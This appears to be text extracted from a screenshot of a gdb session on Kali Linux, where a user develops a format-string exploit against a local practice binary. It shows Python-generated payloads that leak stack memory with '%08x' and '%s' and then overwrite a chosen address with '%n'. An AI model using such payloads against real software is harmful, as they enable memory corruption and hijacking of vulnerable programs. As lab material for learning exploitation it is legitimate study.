 Applications Places Terminal Wed 16:46 1
root@kali: ~
File Edit View Search Terminal Help
0x00001239 <+112>: lea esp,[ecx-0x4]
0x0000123c <+115>: ret
End of assembler dump.
(gdb) br *main+80
Breakpoint 1 at 0x1219
(gdb) r $(python -c 'print "A"*40')
Starting program: /root/Example2.2 $(python -c 'print "A"*40')
Breakpoint 1, 0x00401219 in main ()
(gdb) x/8x $esp
0xbffff2a0: 0xbffff2bc 0xbffff584 0x0000007f 0x004011e3
0xbffff2b0: 0x00000000 0xb7fe15bb 0x0040025c 0x41414141
(gdb) x $ebp-oxc
No symbol "oxc" in current context.
(gdb) x $ebp-0xc
0xbffff33c: 0x00434241
(gdb) r $(python -c "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%s"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.2 $(python -c "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%s"')
/bin/bash: -c: line 0: unexpected EOF while looking for matching `''
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) r $(python -c 'print "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%s"')
Starting program: /root/Example2.2 $(python -c 'print "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%s"')
Breakpoint 1, 0x00401219 in main ()
(gdb) x/8x $esp
0xbffff2a0: 0xbffff2bc 0xbffff588 0x0000007f 0x004011e3
0xbffff2b0: 0x00000000 0xb7fe15bb 0x0040025c 0xbffff33c
(gdb) c
Continuing.
<���bffff588-0000007f-004011e3-00000000-b7fe15bb-0040025c-ABC
[Inferior 1 (process 5224) exited normally]
(gdb) r $(python -c 'print "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%n"')
Starting program: /root/Example2.2 $(python -c 'print "\x3c\xf3\xff\xbf" + "%08x-"*6 + "%n"')
Breakpoint 1, 0x00401219 in main ()
(gdb) x 0xbffff33c
0xbffff33c: 0x00434241
(gdb)  ni
0x0040121e in main ()
(gdb) x 0xbffff33c
0xbffff33c: 0x0000003a
(gdb)